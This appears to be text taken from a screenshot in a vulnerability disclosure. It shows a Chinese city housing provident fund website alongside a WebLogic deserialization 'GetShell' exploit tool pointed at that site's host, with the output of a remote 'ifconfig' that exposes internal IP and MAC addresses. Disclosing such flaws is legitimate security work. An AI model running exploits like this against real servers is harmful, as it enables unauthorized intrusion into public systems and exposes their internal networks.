 伊春市住房公积金管理中心
首页 机构简介 政务公开 办事指南
中心组学习讨论
个人公积金查询
国内资讯
住房公积金面向全国开展异地贷款
伊春市住房公积金进一步放宽提取、贷款条件...
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.gjj.yc.gov.cn Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
Interrupt:178 Memory:fabf0000-fac00000
eth1 Link encap:Ethernet HWaddr AC:16:2D:88:B6:D5
inet addr:172.16.1.2 Bcast:172.16.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:99637342 errors:0 dropped:0 overruns:0 frame:0
TX packets:172979459 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3913226955 (3.6 GiB) TX bytes:1992821702 (1.8 GiB)
Interrupt:186 Memory:fabc0000-fabd0000
eth3 Link encap:Ethernet HWaddr AC:16:2D:88:B6:D7
inet addr:192.168.1.200 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:150581925 errors:1 dropped:0 overruns:0 frame:0
TX packets:124719652 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2883023443 (2.6 GiB) TX bytes:4045793283 (3.7 GiB)
Interrupt:186 Memory:fab60000-fab70000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org